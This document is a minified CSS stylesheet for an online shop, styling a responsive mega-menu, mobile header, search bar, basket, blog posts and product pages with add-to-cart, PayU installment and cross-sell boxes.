.fa{margin-right:5px;text-align:center;width:25px;font-size:17px;opacity:0.5}.wsmenu>.wsmenu-list>li .brandcolor01{color:#424242}.wsmenu>.wsmenu-list>li .brandcolor02{color:#00bcf2}.wsmenu>.wsmenu-list>li .brandcolor03{color:#00aff0}.wsmenu>.wsmenu-list>li .brandcolor04{color:#003087}.wsmenu>.wsmenu-list>li .brandcolor05{color:#a82400}.wsmenu>.wsmenu-list>li .brandcolor06{color:#ff3300}.wsmenu>.wsmenu-list>li .brandcolor07{color:#7ac142}.wsmenu>.wsmenu-list>li .brandcolor08{color:#ef4056}.wsmenu>.wsmenu-list>li>.wsmegamenu{width:100%;left:0px;position:absolute;top:60px;color:#000;z-index:1000;margin:0px;text-align:left;padding:12px 20px;font-size:15px;border:solid 1px #eeeeee;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsmegamenu .title{border-bottom:1px solid #CCC;font-size:14px;padding:9px 5px 9px 0px;font-size:17px;color:#424242;margin:0px 0px 7px 0px;text-align:left;height:39px}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0px;background:#fff;background-image:none;color:#666666;border-right:0 none;display:block;background-color:#fff;color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu li .fa{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu li a:hover{background:transparent;text-decoration:underline}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li .fa{font-size:11px}.wsmenu>.wsmenu-list>li>.wsmegamenu li .fa{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu .mrgtop{margin-top:15px}.wsmenu>.wsmenu-list>li>.wsmegamenu .show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0px;font-size:13px}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:40%;right:auto;left:auto}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfdiv{width:35%;right:0px;left:auto}.wsmobileheader{display:none}.overlapblackbg{opacity:0;visibility:hidden}.wsmenu .wsmenu-click{display:none}.wsmenu .wsmenu-click02{display:none}.wsmenu .wsmenu-click03{display:none}.hometext{display:none}@media only screen and (max-width: 992px){html{overflow:hidden;height:100%;-webkit-overflow-scrolling:touch}body{height:100%;overflow-y:auto;overflow-x:hidden}body.wsactive{overflow:hidden}.smllogo{display:none}.wsmain{margin:0px;background-color:transparent}.wsmenu{width:100%;background:transparent none repeat scroll 0 0;left:0;overflow-y:hidden;padding:0;top:0;visibility:hidden;position:fixed;margin:0;border:none}.wsmenu>.wsmenu-list{height:auto;min-height:100%;width:260px;background:#fff;padding-bottom:0;margin-left:-260px;display:block;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;position:static}.wsmenu>.wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 18px;font-size:14px;text-align:left;border-right:solid 0px;background-color:transparent;color:#666666;line-height:25px;border-bottom:1px solid;position:static}.wsmenu>.wsmenu-list>li>.navtext{padding-left:18px}.wsmenu>.wsmenu-list>li.wscarticon a{padding-left:18px}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{padding-left:18px}.wsmenu>.wsmenu-list>li>a>.fa{font-size:16px;color:#bfbfbf}.wsmenu>.wsmenu-list>li.wscarticon a .fa{margin-right:7px}.wsmenu>.wsmenu-list>li>a .wsarrow:after{display:none}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{display:inline-block;right:auto;left:27px}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,0.08);text-decoration:none}.wsmenu>.wsmenu-list>li>a>.hometext{display:inline-block}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:inline-block}.wsmenu>.wsmenu-list>li.wssearchbar{display:none}.wsmenu .wsmenu-list>li.wsshopmyaccount>a>.fa-angle-down{display:none}.wsmenu>.wsmenu-list>li.wscarticon{float:none}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:none}.wsmenu>.wsmenu-list>li.wscarticon a{text-align:left}.wsmenu>.wsmenu-list>li>ul.sub-menu{display:none;position:relative;top:0px;background-color:#fff;border-bottom:solid 1px #ccc;padding:0px;opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:inherit;-moz-transition:inherit;transition:inherit;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{line-height:20px;font-size:13px;padding:13px 0px 13px 16px;color:#6e6e6e;border-bottom:solid 1px rgba(0,0,0,0.13)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li span+a{padding-right:30px}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{background-color:#e7e7e7;color:#666666;text-decoration:underline}.wsmenu>.wsmenu-list>li>ul.sub-menu li:hover>a{background-color:#e7e7e7;color:#666666}.wsmenu>.wsmenu-list>li>.wsmegamenu{background-color:#fff;padding-top:5px;color:#666666;display:none;position:relative;top:0px;padding:8px 15px 8px 15px;border:solid 0px;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;border-bottom:1px solid rgba(0,0,0,0.13);-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:100%}.wstabitem02>.wsshoplink-active>a:after{display:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{position:relative}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{width:100%;margin:0px;float:none;font-size:12px;padding:14px 11px 14px 11px;font-weight:bold}.wsmenu>.wsmenu-list>li .wstheading{font-weight:normal;padding-left:0px;padding-right:0px}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{width:100%;position:static;top:0px;min-height:inherit;padding:10px 20px 15px 20px;opacity:1;visibility:visible;display:none;background-color:#fff;border-bottom:1px solid rgba(0,0,0,0.13)}.wsmenu>.wsmenu-list>li .wstbootslider{width:auto}.wsmenu>.wsmenu-list>li .wstmegamenucolr{width:auto}.wsmenu>.wsmenu-list>li .wstliststy01>li{width:100%;padding:0px;margin:0px}.wsmenu>.wsmenu-list>li .wstliststy02{width:100%;padding:0px;margin:0px 0px 15px 0px}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:100%}.wsmenu>.wsmenu-list>li .wstliststy05{width:100%;padding:0px;margin-bottom:10px}.wsmenu>.wsmenu-list>li .kitchenmenuimg{background-image:none}.wsmenu>.wsmenu-list>li .computermenubg{background-image:none}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;position:static;top:0px;min-height:inherit;padding:10px 20px 15px 20px;opacity:1;visibility:visible;display:none;border-bottom:1px solid rgba(0,0,0,0.13)}.wsmenu>.wsmenu-list>li .wstabitem02{display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li{position:relative;text-align:left;display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{padding:13px 11px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{background-color:#fff}.wsmenu>.wsmenu-list>li .wstheading{padding-left:0px}.wsmenu-list>li>.navtext{margin:0px}.wsmenu .wsmenu-list>li .wsshoptabingwp{background-color:#fff;padding-left:0px;padding-right:0px}.wsmenu>.wsmenu-list>li>.wsshoptabing{background-color:#ffffff;color:#666666;display:none;position:relative;top:0px;padding:0px;border:solid 0px;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{width:100%;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a:after{border:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a .fa{display:none}.wsmenu>.wsmenu-list>li .wstmegamenucoll{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstadsize01{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstadsize02{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstmegamenucoll01{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstliststy04{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstmegamenucolr03{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstmegamenucoll04{width:100%;margin:0;padding:0}.wsmenu>.wsmenu-list>li .wstliststy06{width:100%;margin:0;padding:0}.wsmobileheader{width:100%;display:block;position:fixed;top:0;left:0;z-index:10002;height:60px;background-color:#eaecf0;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;box-shadow:0 0 1px rgba(0,0,0,0.3)}.wsactive .wsmobileheader{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsmobileheader>.smllogo{display:block;width:80px;margin:7px auto 0px auto;float:none;padding-left:0px}.mobiletext{display:inline-block}.wsmobileheader .wssearch{background-color:transparent;z-index:1000;position:absolute;top:0px;right:0px;padding:20px 22px;cursor:pointer}.wsmobileheader .wssearch .fa{font-size:19px;color:#9196a0}.wsmobileheader .wssearchform{display:none;position:absolute;width:100%;height:50px;line-height:44px;top:0px;left:0;padding:8px 10px;cursor:default}.aws-container{margin-top:0}.wsmobileheader .wssearch.wsopensearch{width:100%;background-color:#54C11F}.wsmobileheader .wssearch.wsopensearch .wssearchform{display:block}.wsmobileheader .wssearchform form{width:calc((100% - 10px) - 45px);display:block;position:relative}.wsmobileheader .wssearchform form:before{content:"\f002";font-family:FontAwesome;left:12px;position:absolute;top:0;color:#777777;height:34px;line-height:33px}.wsmobileheader .wssearchform input{width:100%;height:34px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:solid 0px;text-indent:33px;margin:0px;line-height:18px;padding:0px;display:block;font-size:14px}.wsmobileheader .wssearch.wsopensearch{left:0px;right:auto;width:100%;height:60px}.wsmobileheader .wssearch .fa-times{display:none}.wsmobileheader .wssearch.wsopensearch .fa-times{display:inline-block;float:right;font-size:21px;margin-top:0px}.wsmobileheader .wssearch.wsopensearch .fa-search{display:none}.wsanimated-arrow{position:absolute;left:0;top:0;z-index:102;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.wsanimated-arrow{cursor:pointer;padding:16px 35px 16px 0px;margin:12px 0 0 15px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{cursor:pointer;height:2px;width:17px;background:#9196a0;position:absolute;display:block;content:''}.wsanimated-arrow span:before{top:-7px;width:23px}.wsanimated-arrow span:after{bottom:-7px;width:17px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{transition:all 500ms ease-in-out}.wsactive .wsanimated-arrow span:after{width:23px}.wsactive .wsanimated-arrow span{background-color:transparent}.wsactive .wsanimated-arrow span:before,.wsactive .wsanimated-arrow.active span:after{top:7px}.wsactive .wsanimated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0px}.wsactive .wsanimated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu>.overlapblackbg{right:0;width:calc(100% - 260px);height:100vh;min-height:100%;position:fixed;top:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.45);cursor:pointer}.wsactive .wsmenu>.overlapblackbg{opacity:1;visibility:visible;-webkit-transition:opacity 1.5s ease-in-out;-moz-transition:opacity 1.5s ease-in-out;-ms-transition:opacity 1.5s ease-in-out;-o-transition:opacity 1.5s ease-in-out}.wsmenucontainer{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenucontainer{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenu{overflow-y:scroll;-webkit-overflow-scrolling:touch;visibility:visible;z-index:1000;top:0}.wsactive .wsmenu>.wsmenu-list{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;margin-left:0}.wsmenu>.wsmenu-list>li>.wsmenu-click{border-left:1px solid;cursor:pointer;display:block;height:60px;position:absolute;right:0;top:0;width:49px;z-index:10;background:#54C11F}.wsmenu>.wsmenu-list>li>.wsmenu-click>i{display:block;height:23px;width:25px;margin-top:18px;margin-right:13px;background-size:25px;font-size:21px;float:right;text-align:center}.wsmenu>.wsmenu-list>li>.wsmenu-click.ws-activearrow>i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:42px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f5f5f5}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02 i{display:block;height:23px;width:34px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,0.25);float:right;text-align:center}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02.ws-activearrow02>i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:44px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f3f3f3}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03 i{display:block;height:23px;width:34px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,0.25);float:right;text-align:center}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03.ws-activearrow03>i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}@media only screen and (min-width: 992px) and (max-width: 1262px){.wsmenu>.wsmenu-list>li.wssearchbar{width:21%}.smllogo{width:7%}.wsmenu{width:98%}}.topbar{width:100%;background:#f5f5f5;color:#000;font-weight:500;font-size:14px;min-height:28px;line-height:28px;letter-spacing:1px}.topbar a{color:#000}.ma-logo{width:230px;display:block;margin-top:12px}.ma-logo img{width:230px}@media (max-width: 1199.98px){.ma-logo{width:100%;display:block;margin-bottom:10px}.ma-logo img{width:100%}}.desktop-search{margin-top:15px}@media (max-width: 1199.98px){.desktop-search{display:none}}.basket{position:relative;width:70px;display:inline-block;cursor:pointer;font-size:12px;text-align:center;color:#000}.basket-quantity{position:absolute;left:20px;top:2px;bottom:0;z-index:999;width:28px;height:28px;padding-top:2px;color:#52c11f;font-size:16px;font-weight:700;text-align:center}.basket-quantity .check{width:24px;height:28px}.top-link{max-width:80px;text-align:center;text-transform:uppercase;display:inline-block;margin:12px 0 6px;font-size:12px;color:#000;font-weight:500}.top-link img{max-width:48px}.mobile-callcenter{color:#52c11f;font-size:12px;border:1px solid #52c11f;border-radius:6px;padding:2px 4px;text-transform:uppercase;text-align:center;max-width:114px;margin-top:18px;display:inline-block}.mobile-callcenter span{display:block;color:#000;font-size:14px;letter-spacing:1px;font-weight:900}@media (max-width: 767.98px){.mobile-callcenter{margin-top:13px}}@media (max-width: 575.98px){.mobile-callcenter{margin-top:8px}}.menu-toggle{width:90px;height:32px;background:#52c11f;color:#fff !important;text-transform:uppercase;font-size:15px;font-weight:700;display:inline-block;text-align:center;line-height:200%;letter-spacing:3px;border-radius:5px;margin-top:6px}@media (max-width: 1199.98px){.b-gray{background:#F5F5F5;padding-top:4px}}.m-search{display:none}@media (max-width: 1199.98px){.m-search{display:block;padding:4px 6px !important}.m-search span{display:block;font-size:16px;margin-top:4px;text-align:left;padding:10px;color:#000}}.single-post .entry-header h1{margin-bottom:15px}.single-post .entry-content{font-size:18px}.single-post .entry-content h1,.single-post .entry-content h2,.single-post .entry-content h3,.single-post .entry-content h4,.single-post .entry-content h5,.single-post .entry-content h6,.single-post .entry-content .h1,.single-post .entry-content .h2,.single-post .entry-content .h3,.single-post .entry-content .h4,.single-post .entry-content .h5,.single-post .entry-content .h6{margin-top:1rem;margin-bottom:1rem}.single-post .wp-block-handpicked-products{margin:15px 0}.single-post .wp-block-handpicked-products .wc-block-grid__product-onsale{display:none}.single-post .sidebar-horizontal ul li{display:inline-block;margin:4px 6px;font-size:14px}.single-post .related-post .headline{margin:30px 0 !important}img{max-width:100%}@media (min-width: 1300px){.container{max-width:1240px}.wsmain{max-width:100%}}@media (min-width: 1400px){.container{max-width:1340px}}.single-product .summary{background:#F5F5F5;margin-right:15px}.single-product .summary .price{text-align:right;line-height:1}.single-product .summary .price ins{color:#000;letter-spacing:2px;text-decoration:none;font-weight:700}.single-product .summary .product_upsells{border:0;padding:0}.single-product .summary .product_upsells h3{color:#8B8888;font-size:14px;margin-bottom:5px}.single-product .summary .product_upsells ul{background:#fff;width:100%;padding:15px;border:1px solid #ddd}.payu-box{display:flex;gap:5px;justify-content:end;align-items:center}.payu-box .payu-logo-mini{max-width:80px;margin-bottom:2px}.payu-box .payu-mini-installments-widget-details{color:#000 !important;text-decoration:none !important}.add-cart-box{display:flex;margin-bottom:15px}.add-cart-box .quantity-box{width:80px;border:1px solid #ddd;background-color:#fff;margin:5px;display:flex;align-items:center;justify-content:space-evenly}.add-cart-box .quantity-box button{width:20px}.add-cart-box .quantity-box .quantity{flex-grow:1}.add-cart-box .button{margin:5px;flex-grow:1;cursor:pointer;background:#F75425;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:1px;transition:0.2s all}.add-cart-box .button:hover{background:#d73a0c;transition:0.2s all}.quantity-box{padding:5px}.quantity-box .plus,.quantity-box .minus{display:inline-block;background:transparent;border:0;font-size:18px}.quantity-box .quantity{display:inline-block}.quantity-box .quantity input{width:36px;text-align:center;border:0}.samples-box p{color:#8B8888;font-size:14px}.samples-box .subtitle{color:#000;margin-bottom:5px;letter-spacing:1px}.cross-sell-box{display:flex;padding:15px;background-color:#fff;border:1px solid #ddd;align-items:center;margin-bottom:15px}.cross-sell-box .name{flex-grow:1;display:flex;flex-direction:column}.cross-sell-box .name a:first-child{font-weight:600}.cross-sell-box .name a:last-child{color:#3491FE}.cross-sell-box .cross-sell-price{width:60px;font-weight:700;font-size:20px;text-align:right;margin-left:5px}.ncmwcp1802_product_upsells{float:none !important}.product_upsells .column-2 .select-box input{border:1px solid #000}
